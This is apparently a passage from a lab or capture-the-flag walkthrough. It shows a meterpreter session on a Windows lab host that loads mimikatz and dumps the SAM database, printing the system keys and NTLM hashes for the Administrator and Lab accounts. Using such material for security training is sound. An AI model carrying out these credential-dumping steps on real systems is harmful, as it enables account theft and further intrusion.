 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210

SAMKey : 3700ddba8f7165462130a4441ef47500

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450